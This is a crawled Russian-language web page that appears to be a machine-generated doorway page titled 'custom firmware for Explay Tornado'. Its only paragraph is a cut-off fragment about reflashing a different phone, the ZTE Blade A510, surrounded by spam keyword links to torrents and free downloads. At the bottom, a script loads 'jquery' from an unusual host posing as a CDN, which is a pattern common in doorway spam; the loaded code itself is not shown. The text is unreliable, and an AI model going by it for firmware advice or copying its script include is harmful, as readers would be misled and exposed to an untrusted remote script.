

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-kastomnye-proshivki-dlya-explay-tornado.html
body_size: 2114
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кастомные прошивки для explay tornado - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кастомные прошивки для explay tornado</h2>
                            </header>
                            <p>К счастью, вышеописанные неприятности устраняются перепрошивкой устройства, что на сегодняшний день не представляет особых сложностей даже для начинающего пользователя. Прошивку смартфона ZTE Blade A510 можно осуществлять несколькими способами, как. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-programmy-dlya-iphone-6-s.html">Программы для iphone 6 s</a></li>
                                <li><a href="mc9vtl-serial-napodobie-otchayannyh-domohozyaek.html">Сериал наподобие отчаянных домохозяек</a></li>
                                <li><a href="mc9vtl-skachat-knigi-besplatno-v-formate-txt-voennye.html">Скачать книги бесплатно в формате txt военные</a></li>
                                <li><a href="mc9vtl-garri-potter-kniga-torrent.html">Гарри поттер книга торрент</a></li>
                                <li><a href="mc9vtl-soglasie-na-dosrochnoe-uvolnenie-pri-sokraschenii-obrazec.html">Согласие на досрочное увольнение при сокращении образец</a></li>
                                <li><a href="mc9vtl-strelcy-kniga.html">Стрельцы книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Прошивка ZTE Blade</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-detektiv-skachat-torrent-besplatno-v-horoshem-kachestve.html">Детектив скачать торрент бесплатно в хорошем качестве</a></li>
                                            <li><a href="mc9vtl-oformlenie-pko-i-rko-obrazec-zapolneniya.html">Оформление пко и рко образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-audioknigi-pravoslavnyy-sayt.html">Аудиокниги православный сайт</a></li>
                                            <li><a href="mc9vtl-drayvery-kkm-atol.html">Драйверы ккм атол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-shanson-2014-skachat-besplatno-mp3-albom.html">Шансон 2014 скачать бесплатно mp3 альбом</a></li>
                                            <li><a href="mc9vtl-skachat-besplatno-vse-zarubezhnye-pesni.html">Скачать бесплатно все зарубежные песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-raspisanie-elektrichek-ot-tuapse-do-shepsi.html">Расписание электричек от туапсе до шепси</a></li>
                                            <li><a href="mc9vtl-knigi-beatris-potter-skachat.html">Книги беатрис поттер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
